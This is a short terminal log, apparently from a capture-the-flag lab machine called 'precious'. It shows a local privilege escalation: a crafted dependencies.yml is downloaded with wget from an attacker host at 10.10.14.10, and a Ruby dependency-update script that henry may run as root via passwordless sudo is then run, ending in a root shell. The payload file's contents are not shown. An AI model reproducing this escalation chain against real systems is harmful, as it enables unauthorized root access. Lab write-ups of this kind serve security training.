 henry@precious:/tmp/hack$ wget http://10.10.14.10/dependencies.yml
--2025-05-30 10:56:24-- http://10.10.14.10/dependencies.yml
Connecting to 10.10.14.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 608 [application/yaml]
Saving to: ‘dependencies.yml’
dependencies.yml 100%[
2025-05-30 10:56:25 (131 MB/s) - ‘dependencies.yml’ saved [608/608]
henry@precious:/tmp/hack$ /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found
henry@precious:/tmp/hack$ ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
henry 22746 0.0 0.1 7164 3884 pts/7 Ss 09:49 0:00 -bash
henry 36396 1.9 1.1 88416 23480 pts/7 S 10:56 0:00 /usr/bin/ruby /opt/update_dependencies.rb
henry 36398 0.0 0.1 7164 3752 pts/7 S 10:56 0:00 /bin/bash
henry 36406 0.0 0.1 9760 3236 pts/7 R+ 10:56 0:00 ps -aux
henry@precious:/tmp/hack$ ^C
henry@precious:/tmp/hack$ sudo -l
Matching Defaults entries for henry on precious:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User henry may run the following commands on precious:
(root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
henry@precious:/tmp/hack$ sudo /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found
root@precious:/tmp/hack# whoami
root
root@precious:/tmp/hack#